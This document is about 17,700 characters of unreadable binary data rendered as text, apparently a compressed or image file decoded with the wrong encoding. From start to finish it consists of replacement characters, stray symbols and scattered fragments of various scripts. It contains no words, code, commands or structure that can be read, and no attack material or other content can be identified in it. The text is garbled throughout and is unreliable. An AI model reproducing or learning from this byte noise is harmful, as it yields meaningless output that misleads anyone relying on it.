K{u�EB��ǤD���� �F���U���z̮���*�?���;�t�R2�%���XG�ȟXB����	a���f ΅MD�$w�>���U��.w� �� Ly����Z[[�y�����uw�WVm�yƄ�������8
���_�wP{?�>E�͐:;B�,����WP�������S��ǵ���=�2'�v���-VO�}Od�}��Rȴ:��^��qHx�B�F1?���)}����qg�1,OV��=#O���05:�r(ͯQ���n�����Q���d���k��(1�۬���9���s�黨�++���<���s�S�)m�C����廭6ۯ��m�y�j�ٟ|���4���
�ʯ��,/Yf��O �*"�0�0� �!��p}���t��Fn��s�F-m���NF�qy�!>R�����R��E���d��sGc{�Z�M�ͫ������K%B�:R`��1�e�_���� �+
yD ���쌧�/?ba8/z������-��Z�Lp�_F���K����e򟹏]�K��
Pk��bl�\������3�]��˸��7&Nλ��A��������d����G�蒥��7�4�ZW�#���I���C���ܰ�h�i���B���UFEI�QM�M�g��J�D�� �kNKHãz�LigZ�,O!E:���A��w�AX�g���  ���os����i^���8p J%/��޳� ���M��z�������1�G�u��O�@{���^�쉓�����5��#;�4�F��� �I�<Â ����:�W7��ң�P����@9�o�^��!��D�Dw���?{��ӧ�9k�2#rҁ �1��븀:	��P
��)��j��j�u�2���Ԩ�NB��RRi�����M�i�@ !D��FMʃp�C{�b�3w��_~������]����Ɠn� ?�2� �]��/�Sz��SH��Dti���c�1�$u�
�@Xְ{�eМ��0���NO��a�BZz} 0i��~a���Z�W���ʹ���|

8r�U0�@ �ER`�"hͪ�w-p�m6�{�<�l��3wp�����>	q6%�i�$sH>�=>�����&	��K�PcuH�!��1�5�����L����0$r��06m�����U��6ʍjo����?�!��ׁ)�
SF؅�� Q}zݙA ҧ	��A�.�O��;��޿)��ZL�?q�B�f������S>)����D��_���_�t��ħ8)%�\�|>�eY70��иk����$���'���	�r�C�,#���[ ���̽z{ �S�+��^�����#��e
�]἞�8�����JDԈ(�?#������0�%�eE�Ɣ�v�age:��ɪa��''���i6��(��HC��d����3��4�v~�ґ�35����{��������y�����n�څ6����e'')/N�4�lq����U�x��)r&SO���䝰��m�ko
�#/X�F�0v��#(&=_��8^=����m�Г��BN���X��O��T&n2c@S�՗ͧW����N��F����oeɢ���Z��[�OC+�mpt�Wv�\Υ-P�`?V~����� �߷�];O� Iy���u�V�+�sudU̓��v#v[ǖ���O�=ۦ��`�v6Q�p�twe�x�8t��r���R�祓e:�*%�}�������%��c���2��y���Y�"l��6���@����Gr"�F���I���搩}S'�! �5 ��$�f1|I������XFq��@��{w#�l���(�Q.a�K�QVLYD��3��ay�j���ɩ�q���'�`��0<��)��F?��d���k2s�������*Q:v��`�������U��#��N��]ֿ�6��}+A�h�Ӛ�0��Q�g?��{%&ڛl�w�����7����d�(�/Y_�>�H����KE�duR�����5�{�Υ;�����iҰ�D��SN���}�䨵�p]7�7�G%�Z"
���㾾�~\�suc�L�}�E���L��tܮ�<�� Q:��/a/��WF}��m�0�Vk=�>��m���!6�&�fc�E��T.�]]9��)Nn��x�>��(�Iѿ�iQy�
S�]
0��icc�� ��-�hݻB��~T)�h9��fM���9Y#
���&p�弹d�{�qkH �5�w�с��'с�����t|��<�^��U|�p��gU+��D� �SV��a�:��ɪa���S�  B�k��z}��+���:F�+������1E"�dfg{���u�8N��lnv�^�����}�8��u��6��{?��*��<��i��>
fas�[��u2��C|�S�� S�hGIc_��Z}x�R�'�ݍt�7��C��Q���C��L6<���Te�o>��jPk�jV�E�I�D���.�R���j���Y'��A��i�M��M����oL�S-��\���2���XD��l Q�1�<���cl�[����vEu��t��S�:�'5�����+�T,m��Hi`��m
���L�<O%7�i���6����@����i<z��K(�@�Z[���}2��^ȉ�Qp�}4��,��%S�n�7 z�q4r���Ô��:����<"t'��i�H?(�������Y�L����HYu��q��'����MN���� ixzɿ q\6$什z�����H&��Oh`V�¡}��=� �6����J����1�X
�qY��k��m}���)�2�̧�'7_����l��D�@�Pv�/�<���<':iL��#b:^ty�>�جă�?M�-S��$U��c �;�)h|�*ۿ�.��3=N��)�����T�~�A���8�{�����W���#��]���2�p��m�_J��Q����'�AjE�@8
�X�}� L�Qy��C�4NTh5���}���/� {���/ �$��S�U(XE0	�:�a-�0MJ�"�'J!V�(L�1-��M�{I ۈ�T���q�ǗPB w���oB��ȉ�Qp�}4��,��%3��=� @��d��� M��������{#��Z�\j���εR F��Y.!#��4��U�np��ay�j����pv븭6~  �G� k���mL��|�pD�tX�a�I�~���YT���}�a}�? ��7�A}����$�v^�ȥ�,N�_������?��O܏5]��-��8��q ��_�$y�ۺ�$M�j���N6��*=/��*^T���AY�.�<i|���IM*r\^�QH)1MӲh��b�y�r#������O�,ʟ���д�i�۾�L
�γ�p�~Q{�A��Q��5̃3X�(HIݩ�v��pP���^��e� Ly�:��<���=�؟:�s��V˷d"NN����A��������]fig���,U9M�l�vکA �@"��yu�ܫp�{u�
b�,rn��5K��a[�? ��P���h|�8�;����n �6"�Y��}����5��(�h�YΛKf��7ZJ D}�����D��)�ɒ�pgC�rH�  �K���O�Z�(2k팞����a�1���	P
��� �<Yu����I��}���1ށ9�4���8W�혯��>����?A�Yke����m�~�E�_�8�<�,��[�a�S�a���p�x{lN�>2̈́H#/�Gw;�FW3��2o{��W���x�:��:�f$��ᆧY�ሧ��tv5��0�ed�J�L������������o�l����%w�H����Y��Ԗ���gq�܌����s��8�w)>qY�°ڴ�M_���}�}YLN�H�o�Z��S��<p}����l�I�i�鼞�� �5��S����40,R2����Yz�A�^��r�r)}�mP��]C=����y��)f�,���M �()���P���4�;�P`��m��A���{)'"kD�Q�����7�̤�o��	 ��A�q��AaG$$��hm�y	>�q ���s$k����w��D�U�n���ay�j���	n= �����H�I�^l�r�-�pN��<�W;3�������˟�h֡��,ЙE�t�S$/����������~�+�"���� mmY��L}����� 7N�2�}��X{����ex9���ԤK���T�I�F��3�67M��˲0K%��iDneW�}�*���y�?�_�?옗̗����O1�WmQ��w��=� ���ڿ��$k��sWw�U�;�-��Q t5��-b�{*�i�~��0PߠE�>#,;�n�uqe��6)��g�|��{��*���M;8{,Zߡ<!��#��ű�^�n��wQ/��(���)妘sS�,՛9r�&���!���4;B�#��<��.��F�fΌ���k9Y#
���&p�弹d&�}�%3�^ �j� }g�R���� g)�M!�(O��'�2�k��+��ўG:�a�1����j��a�T}�8v�ʡ@jF���1�xy�%M�.�����se����pq���G�ȸ<%�o-�2�;�(N�� `�ų\���(�W��%���-���٬�i�iA��l/*tlb\�C����J^�LAS���M�"���I(K��$�:1y>!����(ƞ��8���%i�ؗ�3��ٟ�����,���* %PE����.���7�?{g��(�1/�/{k,��Ϡ�ԛ���Ͽ�����	Wἵ����H�׫�6�r��(}�N����%��VH]M�!P���Χ���tZB�7Ju�qHw�:�;��Ar����e��7,7h�^7T������={�ۯ`|�~dm
�ۗ���^�b�W%��e�vg,h�q_zu�
�ϟG��G����B~�������-���fx ����R�=��n�a�g>@����~��_w|�Fz���sd�(X�w�"p���!ӓ8N��pN{���U S�a�Z�)d��OcS:���p7�'>�QJ!����}G�e�ƗF �qO4�:��_2���df��ў�^�dwJ�b�ߟʨ�O?��\8����{_��v�8)@����S��T{�W��E�W6S�'� Mm9�4�^��ĝP.C��_koB�@�Ȼ�@��k�=1tڲ����k�v�FO�.����9Nc�}�Ǖ�����aPeY�*� �N��W�=}����/la_ݙ�X��/}+,��,H����o��������6΋���%��ε������/`�g�Pe�^�q��?@M������p���fӗ�ǁI5����N^���w�~[�4�-Z�\�]I ��.�����{���K�vy�������W���y �ɇ� ��*T@�n~�]viҤ�ڴ�m�F�<� J���m3�W��?q��W�|��ϞAn�RJ��<N�;�+� 8�>��I�7�LO��}�Ø��43�������!'g�/�C��L���� �b� �K�D�U�0��^�Y5(��|�d����J�#k��J�a�B�#m��<�X S��h;�__�9u��;S��q���Lw^��O���F̄����z�k�2ۯ��T�A�x�v_8�����E�N���n{j�嘲u����ۡ@�A2����㣋�/��� b��h|:��)�q��g�!� _J�m���3M0,�󅿓ܝ��Wi�u�֛�h�Z�^��\�EՒ��ǥaǼd�t��([X��qb)=�{-`�������k���ͧ���?Inz�\n�F���A ��h����n5 @ǉ���?����hM	D4���$['?���m����zw�'Eܶ���{Y36h��1���.��U.�l�����7��h��k��k��߃?�.�C�G�D�w��ʔ{Jj���ҢE�6�c�8� 
�� ג8��LӼw�����R��)r����6_y�>w@ֈ���	�Dlqs��$�Cno	�$�����8?����>�1ʊ����¤	3�3 �G�i��u��f�4|@��{�d�4�u��T��B�h�p�y�9�c��G8|}�y����9�U���z���^� 7.o�{- )qm�k_{������_�!�4�0$ͫ[4ί.�� �G9.�O��ڿ}���?��0?��P���H�m��I�@XW'�4t\��T�A �N�w�G��/��%���;t?�+Љ��{��s��	�s������{)!�'���e��y �7�}u��&��h���}~��.�Z���G��v�v�K����rc�
4q[��A�y��[m���#�[�ڛ��
>F!W��l��rr �6(��#)pȦ/�L�k�C��${P��F�l�|����w(��,���݇QO��.�c��� �#�����O_G����Xum�m�^>���IX�A,�!��Cߏ8�B��2%���]c�:uZ���q\�
��~�$�(\��2��
�{�������]����(}�r+~�͸|�q��Y#
���&p���!ӓ8��� Za��3`� �C��;��:�63SEJ	�����I4�Qud��au˓U�0 @v-��s��Hկ��Mc��N�.�����7�x� S���}�o�!�p�	���A�R�!�4Y�����/�Խ)������^J��aM�@J��:ϼ��o���h'�\S5I�վ�ť���\f���P~�(bi�����׽Y���pPnL�������B4
��5��KZ}q���H��y\����K#"i1@���Л���CJz��v�{�i�R����:� _��p�ױ�j8�k8�u����Zw�������5T�����>ʸ5,o2_r++9̕)< ���G�̎s�^�C3<c ���N��sg�=x�B%ϖ(�w�����<)���� :�DƬ�B_�%>[���d�m��L������T����� �<�Ls֤i�Os���, ]���j����H������B]��{��b�,b߬
��#.�������Tͪ�p��5��-����ݍ��he��%�.S�0�O�A��R�����"2��+���>��G�G8�����ic#ȍl8X�聭֧�����"�������g�RH�@�r��]���E <��HǽWAgV�@ ��0�Q�ʡ��'����__�9P}�nJ��`{�3�]��-����wv�Ǳ���ݩ�=�)D�S�)��(�c��'����`oz_0�����d����d��pp��{��~����MS5I��:�����:;ϼM��CO�p|���}���}B�� �zZ�N���^�t��(�M �5�Â Dyz9���di����� @ �G��z�_����޴�\�_X?8�M��&�nw{w�����٨�n6p6���8���Fw���1��'4�Qƭay���sE��<0������\�QvF/� ����¨H�.�)��w�� @���?Ȏ:+��K��py�z�O�շG�Y)o���W�'���������H݅2C��o��i<q��*����Ŵ�f��U�{W���O��bi�f�ӈ�� ��J�}v�.5�F�m�ƶ��ҁI.��	@(�Y���iܿ���)�-�O������<N�; kD��3��I�7�LO�r�� �E0�������|�q��*D��(�{;�f�'ѰF�1L��WAgV�A "�h�F�^M杚O�����#���q�/2���H��v���H���4��BJ%�����m����v����/��0�_Js9(�Y��I.�ηh]� 7[a��b扻<]� R��X�%������zkp�5�xj'�Q;yY�S�c���+�/�[��Z��Z��Z�"���Rۛ-�j���;� .}P@yu��-�_w앻S�a�=��x���@��eu��w�a��|�>0Ba�~�i��بz�a���zۻ�my;޿�Nw��]o7q���m/��;���nB����������ǘ- � '>��6 t/�F��ˋ�]�ӂ �������1y�@v\������Woo��Iq�A��<�/��h;��m}�����^���{������#wQBR�ĝ���:慍�-A�'���[�7|7+ľ9��lp�@���Y�Ӌ��4��ֶ�|�i��^](���pq��?s����)߷���N���qC��@��䍞n�Ã �� ��iZ�0 @z�΀�B ��
i��"����L֮�i����4~d�>� w�tH�9�ԣT���v�w;�#�N dYP.B�
�2��6�+k�o��٭�\s�B�rK��� k����F?x�v!7Pt�bW�}�.���Ѽ�֣�~�.f>|/_@��^��[�Fr���  �Z�ݗβ��Y �J�Er�����Z�Ɯ�`L1�E�rY�#Ky�j�34�tf8Ng9��	��L��_��qn��_g�/�.�=p"�P��  1, ��B���^�r\T�A5�߶�j��V�wM��m9����M���������P�-�Z'��|�w6�V����z�7�f�e�7���ˎ� p�۸�S�G*��-�p񀀨��T;?p2@ؚa@ �n��1
�O�@���:H����OMWw���1��(��]Q��iwg����_����y�� @g�mn��ڹ�:u�g3R .��%��%ġEX�C웥�2Ga��el��u��m۸�;����
E��4���8�GS��i���Ƚs�ܩ�>�[ �h�FO7���@�X �/r3�M�uEݐN�o&@p ��!��x�Sz��ei��@�q�dՐxκ�QOv��u�r���� �^<��@���}�<v�}Y���V�R���E��E�g.R��w�Ѽp����q�-�3��=L}�T�;Nny�._�6��~u	|I�M��y(�im�Y�ڳ\������;��)f�����v�G9�P)�!2X�I� ���4�}��W��[KSXKӘ�̙2�ls��9WƜ)!�9d�B�L�%���Ld�@���CL�\F��V�������u� �D�^q]h4`gQ����^� �>FǟdC�R
wצ��*�q������B��kۻ����L� � �S�8� �`a.{뢻AL2 ��k�n�8��"o��6BS�wHP���=Ȧb���*XϬo�A ( ��U
�җߤ����{(/!�#�<t~����Z�{�ɿt�w��C?�WyK޻�/f1��� �È;"/��4S�f�*N�����lSsk��m\ם�̀��J�H$�{�Ѹw\(?s�ҷߦ��i̋��2�E�-��[fv  @�jd
�$���H�^o�K�EXC��
�RH�DX�vi�-`�veO� �
|uަ� @:�[ @f�	� ,��Tn��xr�UiѺ�F��l>s���_�yQ�O��U�����/��O=��/��G�åK�����:,��@�r	I��e���o���g��)���#TO�����p@ p[6Js��^� :���-�W�BT>��2<`���(罝��yd��Q-��E���2E�`!,�0;;�w���NYufrhֲ�,֕���Ę.c,��%ofG�Li@ ]��:!@6 .u�K�/\����i���' �S��� ���f �s��m5j��Z��L��V!�E!.�o�� @0�׃ Q�`PP F"Ai��f�zɺI`RО,w/@ � ���T~�ep�_����K�vS��2@�nO�|� ����yy+*(�N���Qo�^<�z�w=SF|�(�����}3T��TV@�V~���mOd� p��2���<q�ڇ�P�����w�ίǗi(��@�o��@�d   r�)�0nz����b%�&kW��>,�- 3�@��}w0��	��x_��UiҸx��o���o���;��B5�m٬���=�.+�s���cȕ���Fg=swmu���mҾ��Ʒ^��}������;0�����	zk�N����S��/ �B��׶h_����,�yo� B ���@��ֶ!�9�(d�lc�����g�3'�0���ڽ��~^��ӛ�;	����}�o� o8�O@Vse��_í|A��PW��P�jkw�K�IP��R� Q� =�+�R������Q�$��gKx��8@ �\��6���1�e�Brmڝ�#�'	�S� ���y�~��s�W�! >�!�O��ﾊ��W��>���=���L�V�*Na�6k���6�fs3�{����O܉ʙT��+�_���Y��|>�2Ӄ �  Od� ����Ҥ���"zQ�'��$��*����K)�e����-`�veO{ĭ�+�u:���#`�
,��S�/�a��rԯ�����e�kOӺ��m�AGWz�+��?���6s?�!d1�0�(�E����3�����l|�%ZW��/��4X��R>���縚 ���)��&ʎ_�x#� #�Q
w����?zI���1�J�.�L�5�&L������` ��) Y@ �[wh_NO�n� i���OVrE����'H�f�܎^`V[�@L0���<�ԡ�D� �� @�]a��\��'/��iQ��k�x>���1��ä�"�D��7'��ĩ���	���W��kO@�nj�Q/��z�4���U�݇�O=���=��Y�.P�E.[�i���Y-v�����<u���Q��L�ޏȝ�����k��x�L� �"S������p��O,}����G�&kW�tc��LȮq� ���SL=x7��47k\���r�O�C��z�+��eq�k\��?b�;/b-� �n�I��&�K��[;�f�7�_�g�#`��cPo�� pv��13 R��f&̣����U�_L�P�H����l�i_�у��i�,Y� �� 1�Ե����lDo	@`L
��f��_��祿 �������gק��Hy;��e%�����R	��<M�Nj�v�s���U��.��[�k=� �g��e��wR���# �OP��)�W�� �������]ȿ�	���Ŧ�9a �K����W�����K��}����Q|�,�l퇀�zn� ?�2� ��Cf4��-`	qF&� �AQ*�P�/,ac�qOV7$�����gD`������#�����p���N��ܦ�	�,n����ov֧of� ��cT�,|�q�3E���ę~��s0�뻱K 2��L��l@(@�v@�
��:� ��8@�A���ݱi_���1:�c��tBo@VrsE`�uzz�[��^�ἣȆ���o��Bz�h�� �r|e� ��T� �ѝ�����/"�ea��<��k�!��,�4d��O���@ }�T��E��=��?wYӍ�7 �M-Z6��_�b㱻(Rd[nO� ���4�Z����}��gɿr��wt`F,��)�V��6�v��s�nD�� �9#��&��� }�@��7��}�*,ASj�&,A��)s9��i�Ār����UCo���5�2� "{���fѓ_������-�s����s'��v�R�����,|�q*w��6'�ݬ�h]�J�4���)� �˄?�����ӟ�7>�m���f8;���'�:P���Qv���QM'9���A Q�y�/rj��I�}!W��A���g�/u�{��?=�ON�u��ЅK�4�6��˼�`T@H�wV)��˘g���N�S�����i��-��fL��A���[�膴��8K�5�F��N�4�W��_����<R�= �)0`���Sw������M*_���F4m�RU0�Q����V�i�a�?���f�ק)����ܷ@�Qf|�ov��Q�h6#}:a ��4:<�
����5�r�\  �k���g2veOw8e�'�X9: �`*r5�wjx�<� ������2�>�Iv�<���~���g}<�z�t����-1���1��F���?@����:N}��i���A 2����,X��e�� {h���l��7�{'��G����I�+�Tz�ғ�i��e����ET# c� ���d%׹�ms᠑~��8j8ol��+s�>�[ޥ��=#~�ױAt$�uV��:�4���
!0������9��m9?:�{�=rO�M���j�P�����5= ���\��Z�Q7�vP���f�2�ưcJ�� J
�L��lyp���l~�~����BS
Q���l�;��u�:�ӫ���� ۟�iZ�|�n��~���K���� �d��卞&0V�}�/���@���x3�	@D��Gji��5��D:�@J�e�Θ��{� Q�t�n'K�pg�,��A2B�PcBvAϓ,ibv��b��}w���i�_~���v�'���	��$ɾ_�������AO8�� Bк����20�����?>�p�����,� ��<��¾^�.I��jq/�� >Yʓ;t�v���"ֱ)J^f���Q択o�!�G��!{ �
����}{��K�Chl�t�Ok��i5��A1�A��@9.od@�/�?^G��z{�o���H"��m
_~�r|��s�
�K�b>q7*��]Giu�݋�]��B({��;U��&8ݑ��h�`m��m�0cD�O]  @(��ŝ�Ӟ�֧�?���
�nc���Q��I��Q�K���:H��>��{�� t��#���Ӥ��ʍz����c��7�=}��3���>h8÷:��k�=!����jK�n� ��+[һÃ�&X�@���JB��4/^�~�Ro�(����#w2��	D����&���^�j\Z�i�&c����'@-���� ���L���Wws� �Ke��!���\21�-c�R�w��?9��+���d9����`����l��������o����|aM��Vhtk@ ��Q@ J;�l�9��0$��x��z���3�9����q/�1�2�zn�z��� @l��l�V�)��A@�Zuy��D�%��J}0@�
>�d`�*����Qxm��We���p�R(���}����Xm�;\X�݌��}����t��l�g����#�6Bd>��Q�o��+K���8ʑNBV={����@�����$��>�'Y���Rڟ��6���\��Q�����X3e��)��ͦ�ߎ�:��`�4.��6�L��G��	�R�W��>Y�cL�m{G1j�����*ͽ��!y;�q�H�_��&���G *����|^:>Y͑�c�E(TT�h��_����s��2d/�',	9���k�w���u�����H:�y�߀�λ���eQ(��,d`��������tQ8\�������:Rҍ�/�\�������KW(�������=g��Y��OP����Ya��{�oWD�8�o�z*����+Cm���u ,�1hgR����\\\\o/���c	�������f��qZ8.��{�I�FO��W�+�/-vA�0[L��������*u�� �����~��- ��[ @z�[ ��:�	<J��z���i0��Ǩ�8�MML5�3GA ��~a��]0Y�(�G��@�r��e����
�G	�c�M	7�/��l�h_I �,7`.U(}p47q��;��� a9��Zf�?���' L��t�� B
Dwy��ٻ�	@`����v���q� ��B�;�RAE��V�/�T*b��W'�z 
���������ގ�-#�,7	B �g6(�Ƴ�_%)%=g���K��UT�`F�C
���YQ��,�zmߵ���Tz��o��D�s���u�p���(�rqf
l��}(k<7�,��[ ������0�]�
�E�V�'Va7Cx�p�ND{��	���2rV��KҖ%���1�4��	�+�@�l���eoA��Y��'�&�v(�On˦um3�z������=u7˿�A̙R*�a��Q�_ �Q�c.V�ݦ�xwl @X� �} ��4��+_�l� �*o@���O�	����O�r�f���5���>A�oC�5_ o��`��Ɓ ��⼳�ڎ��?*�Z6�
���	fص&��Wi��
�)������L� ��:-0���*f��zX}�r���������lR��/`<w�4)8u	��5��²��݆aP(�.N3]�"���@��T��K�Z��Dm�QA �E�w6v�f�|>?��&H
�cB��%���p�ț�\?`(��dς�(:���	�t�PB0���?�ϕ2���1j�4� �sk&�$��yn� ix̩2�~�#�K������!�V��wD�xڽY-0��V��A�'�d���||_��g��*bT`�7z��^�}F������&�f3�Nc��Y�^>/aI*�Zf�3�`s�ݎ֝��ܟg�o�E��"��k��w��2 �֌�b@ ���Ι��ujU�A��@<K�-�������oR��)�d�X&��@ }@�K�ʓ���ϰ��+���(��װ��n`-�����3W��?(
����r9��3�_�p@�g�\�P(�����K��ۏ*Z7����~�$ ��z�H���!ug�l%V�-�Ɛ7	��δ��L�����I�iB��?n� �$�� �:�0I�x�[ @b2$����'�z=��<>���K�R4ί���6�4$��K���#�����O݅4(��S'��OEx�ѓ�b�A��3�ڒXE�k��D���'�;$� ��d�G�
�Œ�7W��+`��1��S9d�B�,d�D�D� S""�J�� ��"S�;���È�l@�E$�� r�`��S��c��5@��Q� � !q���yo'Q�h�l�;{�J�]������ߡ��E��ln	˲A ��0�7ZP�������]�\�����0(��)���U�vz�.h]0�W7p^>JQ����|�l�0���4�Oq�e�Ȓ\"��bi@�։�w.�m�A��[��lטa����*�9����%R���^�
�u)>s�t�Ʃs�Bo� ��ԭw,����1�8u�:D��7���A��6 DJD>��p�g�r'��s�ё5�^�t�j'�ʖt�ڦ�`9:ăy�y#�5Vɒ&f��p����Ϊ�xd�}?����6������d�y��.�����IG f�孙�a�P�m�iG��0��1��]�ڟ���՟J>R=�N��]����|!Dg�O�t�_�������]�3��R sݝ��ex�BX�ҡ<\�
�0 �y�BwdЋ-4ϧ�ȫ�UĜ�]�g�?��+W��z_z��ݹ�Pm�޿��P�6p�V(�n�s��h�G��c�����Ux4�����k�(G8	S �&F�º�J�'�S��"�ꗱ[/�Z�ԙe
Q����c�`���F5B��=��5�e��v@�w�D����6�j������b���)p���偘��.����c��I�c�����(�����K������O�<�7�9���<NZߠ�J��BJ���Er�˳��t�ttI���S�p�l0�<�u�:�� �D~�M������]��������}�is�U{�s"M� �����}l��=��^���!��E3��&�T�����o"~�1ʋӔ����Ɔܠ�nwfޤKRJ,ˢ`ȓ��K�4i9-l��u�L2�I������W 0^��'kBG�x�䍞&��Cn&�*�=L2B�$ы셊���:T�~<�>ؔ���\.���Mc��îli��F��i�[ ��@ �\`��S�m	vv���:�A ��m9잾��J <�Ҵ{a��,���`�Cǽ���S���C�pY��G�-T���Wh]��m�(��[,����K_ /"gb-d����[Ȝ��d�D�L�%�9Y0=Y�<���)��	��x�@�N�/B��v�ׁ�n�{*�@��G��K&<�&�8�%�J�h5�?\��MM�P�e�޵��h��m�t< ��x�m�[�{����l��6�Nw����D9
Y4�S9�}ErG*>0G�X����+��x P��j1��Gqkmv�xռ@ ����=�J����p�8~@�5�nw	�����#���i��ӏ`�-R)�������nb��M���å�����1��!�����ƻ������>�å����5���A��c�<MZW�;��xd�5��,����X�]�Qh�]���!�
�pQܒE�eT��-[��A��:��o���̣ȟ{�řE�f�5s�]{75 ���J�ۙ��0)�2!o�Ŧ��;��zfp!m��l3��/�;����pc�����WR��!]���瀧(a�"tL!7]�<MQ)�H�Jx�i�[ �8�ʖnv`�.��-M���O���Ǽ���M$ \�@ p�-�WS�4��˼����b�R�?�Q�;���*\/�����L?z���k�O_�����l#�5U$�o
�R@Ld���9oZ�!��� �� �������w�T���vv��������{��S������� ��.(/�Un�^�؃�#?�lOOj�	��$
�}�v�"<��� ��R�Jtfx�z�@��P�g�$9�)A�)��_�U����9�:=d��=���g��	���@ ��6�z&�����{��]z�.� _`���/b�a�=J�8�]:��n-P���q�҂ zR}��kÃ��l�:|�~� ��~�G��w��[�'�6��&΋����(Rd�-����ݛ���ҳ�����+O� �iXZ�����J<@Ҿ{�'�Q��ޒ�H[Kl|��q���2��i�ӗQ�5��=Iaq����ئ�u�:;��V+1h�[m������PoA9�F��L��L~���b�\c�١�n㺃O)JJ�%�C���2��w2���ݓ5��{�I�FO��WF�kF�SD�{� �}���'��� Ug����0�����/(�ϙ| <�r�����K�X��tsn� ��$K��]q�Lf=鹓(�wd�O`@���}�VqjYֈ��}~y���=��wb;�qw���+�bUw���,[L���=+�z��y_��7��� |�:e����C��+Tum�% }��}�I�m�3��h\�ύ
t�v�Hi��#��4��q|������wߛ �7�k��o�^�A ���Y���~7�Z��.G����t|B
�z7�?.��rNm�\�m�lQZ[U��D����{m'�D������*基��\�)\��h�f��q4���j�?�?&O1"����!kmr�:��O�q�7�w�r]�S�P��b�+\���u�F����Ÿ���o�b���L_���R
�C�Y����S�O��X�y6�����������ة�������G�'�E���wb�Z�m��Z��n{۶#@�@`��?z�;�"\��0��Y��9�G�C|�Arw`�Z�1��R�qɿ�@��s���"�'mg�zG:�Ǜ$o�4�XmX���{�'@&��̞/�a�������o9�	�ƓF/G֧39� :;��0��8$}8nI)��+G"O�����#�,�u�f���'�r|���A����&����������,%����e�g�|���v���� СS�r��譽��X3�D�p�ʋD#��M ��ayix�4=�
�G��Ά�]%P� ���D"��h'�1�~��$�	�Kƒ���>��ޤ��zf}Î]>�[F�&�膎� ��i,d�R
l�?���{���� 8�w��ͧ1�J��k����m;�\�r�S�;�C���%�ht�(��1
�OEwZ����Α��W f��q� ju����<�١@�Z�h�y�=�_y�c,��r5�>جP �,��/������9C��{��n�տ�@�fu�2��*�/^@<r��z�88����u�:�f=4�
(后꯽w\oo�Z���:s���'���x���P��yF@7�7M���W���a]��f�4Θ�'kBG�x�䍞&�#���s�^��7f���zHo>��Gq���n�������Ki����A����Y*br�Ŭ�=�C��,&�F/G:	��_�qpMTgZu"��MԮ��!�7���y�%M̮��&3{zn?��'a��?�t�;N{��7 M� {���o�L�����t��&�>� +���#������#������p -����:��$+��X��ȋ�����X�(uBF��cO|!�
�0�_un�zNه�z	Āj�ڭ1W��W���:�V+������(}�(�r����g�-�Ɨ��\�e/R�A�
�D��[u�D�@�j.�7.�4��k��z�ܝK���V�f�Bv�>���؜.����HG7�>����<y���ye�Ai� 0-`��k�k�����1�o�BmՐ0��ЖmN#0�J7z�(T��Y(Ӿs�ǎ`�%��D�I��$e��(�qa��:u��[�����yr�s�0&��?+B �A��:��/#�ˇ l����Ex�m���"r�"QeZN�.����$�Bx�.O��6S����9�Ӿ�9K����q�s�   <�s���v_o����]�*�>(��!*$$C,�{^���Y.�� H(N�4�C�:O�a��c�r���'- �q�Ӎ���D?�O��:޶8�x�t}�h:�	G+KznT�9��/|��L�M�o&@boո��~���sL�t����!�~�ArsB^�F�&/nl)��1�z?�de���6�<4)^f���Q�(5t�:�D޸�0���@�dzoL0�W@��M��4���`������흎H��-�_����_�=�E��%(<���#�&�V����`	��WΡ��#��7���C1�)\cێ��!��CW@�8ya��g�I�<i�u�n�����s/_!mi&@�FN��>� �C[Q��I���Q����#�R0Kl�ml��_M�T�����)q�8�1/lb���}��*!E3�������]��P���fqd�Rn��,c[6��-	�B�a��2����
�j��x�4���L����L�#- �$��Q2KTNmS��oS����\!MD�����&�=�[^V�  �Ǥw�E'���d��e���;�ЏH���dz'�'�;Po:�Q�cU��&T	)�C�g�'ְF�1�9��U���h��6"�h�3� ?9F�W�D�����:�	G+K:ns���_�3�G4���a#²�>OvO_��7^���dM����$�Ǜ5H����ŗ#�ʸ���x����>���$���ss���*�&��I��B���'T��ts��4ε�3[��|]�o�q;l��'�aL������'UHZ߹J��k�"�x��#�{�)<zQh�h�C�ܻ|v쯜G���K��g�1����\"/M�.��.�?��`qt"񿞊8�E\N�>!����֟�ʼn{h@)0%�O?D�l�n�(�����
h��ǖ1/Ӑv���b�fwё��9���V�<��M�7#��:�����e�Ls��L�	5���:WƼ�C�Ջ��o��<o��R",R�} �5��L�4)�Td���)��_`}�ީ�ʔ"MD�����&�=�[^�Z ��O�[�hb��胎��]��G�h͊ ���_��cF��Y)ŕHS��i���a(ZG�4z9�I�H��� � �a,�+}j�ѻ����g蓆֑L8ZYs/~��,}�1ׁ�����Y�<!p[6�?|��W��+����$3�����N�s߭��pY4����g �II��f ���=!�$[!!8O/#�77$BT�R�N.�7�]�r��h���}9a�� }��/��)�d�F�V��]ި&BR���h����3X_J�Crw-Rx��ؠ�lܣ��S���?}��dP�6�z�ܽ��V�f���D�����ثX`LKD��������mW��ʻ�~�$���C|9���qV���������)�jM0$����&�j'^�3�M�>�t��"�;�1/m�84�To~�IF��z�<��E�7��(f����k��]�&wv��Fz��;���C�u����S̊Y�)�,��QaکR�򫘿�5�g;�R�i"�� tt�7I��i���ʍ ����^����
���_�5�~''�!djx�X�!;����hSև8�CO9��#k��$��~��������C��V���x�.��k�YkpɄ��%����c�§�W��n�6u�3"!Oڛ5��ŋ4��������>x'��	*w��l�f��%�΋��4y�����I*O����&�>�Ύ!�"���l�Hj1�cY2<c��"�@N�I�u�];��$k˖��/S���j�V�7�^�@��P���8����`})<���(~h���C������=!$lڴ��]�[.�I�Z�8�)+����,ً��'�n,@�vl���2�?}y)a�x�4`�w�<q�����2r3�	���x�8��yv���.���7��k� ��j�y��=+83%��z�v��`yʔY���K���b���K�W�WQ3eܹ2�7�`l�2�Uk�p�,�sp��b~�R~�*UJ��b��w�����We������1��M�7z�T�$7 о�z��A������I��Fę��qx"kE��g����,�R���eIHY�0=�P<���i�r��0��U��  �v�~�݉����w��_{O�41��b���Q���4���g��~ �-��ƺ�1�]�$�+\��3���/G�9��'�f��S<�@�Sa������;����,M^ҘL��
�ΠK+O'&eY5v$��|���x��A�$�nE�$榐*�,�ؗ0��q�Z���H����ҿ�>x��G�����M��L��W/�n�qO3^���m�r	�X@�+!���wLa~byĠe�p\�@��G�h	�3;`
